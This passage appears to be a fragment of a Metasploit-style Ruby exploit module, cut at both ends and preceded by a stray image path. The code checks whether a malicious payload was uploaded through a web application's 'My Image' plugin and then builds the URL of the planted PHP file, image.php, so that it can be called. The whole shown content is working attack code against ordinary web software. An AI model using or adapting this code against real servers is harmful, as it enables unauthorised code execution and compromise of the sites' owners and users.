 if res && /Call to a member function getChild\(\) on a non\-object/ === res.body
  fail_with(Failure::Unknown, 'Unable to upload payload. Does the server have the My Image plugin installed?')
elsif res && !( res.body.include?('<b>Warning</b>') || res.body.include?('warn') )
  fail_with(Failure::Unknown, 'Unable to upload payload.')
end

vprint_good("#{peer} - Uploaded the payload.")

php_fname = 'image.php'
payload_url = normalize_uri(target_uri.path, 'content', 'private', 'plugins', 'my_image', php_fname)
vprint_status("#{peer} - Parsed response.")